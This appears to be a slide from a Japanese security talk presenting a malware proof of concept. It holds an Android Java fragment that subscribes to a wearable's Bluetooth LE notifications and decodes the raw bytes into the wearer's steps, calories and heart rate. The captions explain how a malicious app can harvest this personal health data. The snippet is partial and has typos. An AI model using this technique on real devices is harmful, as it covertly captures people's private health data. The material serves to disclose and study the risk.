 マルウェアのPoC(Proof of Concept)
ウェアラブル デバイスは心拍数の
データをBLE上で継続的に送信
if ((charaProp | BluetoothGattCharacteristic.PROPERTY_NOTIFY) > 0) {
mNotifyCharacteristic = characteristic;
mBluetoothLeService.setCharacteristicNotification(
characteristic, true);
}
return true;
}
public void onCharacteristicChanged(BluetoothGatt gatt,
BluetoothGattCharacteristic characteristic) {
final byte[] data = characteristic.getValue();
...
if (characterstics.equals("558dfa01-4fa8-4105-9f02-4eaa93e62980"))
{
int[] dataArray = new int[data.length];
int i = 0;
for (byte b : data)
dataArray[i++] = b & 0xff;
int steps = ((dataArray[5] & 0xff) << 8) | (dataArray[4] & 0xff);
int calories = ((dataArray[13] & 0xff) << 8) | (dataArray[12] & 0xff);
int heartRate = dataArray[18];
System.out.println("malware: Steps = "+ steps +" , calories = “+
calories +", HearRate = “+heartRate);
}
}
マルウェア アプリは同じGATTプロ
ファイルをサブスクライブし、生
データを取得して有用な個人データ
に組み立てる
 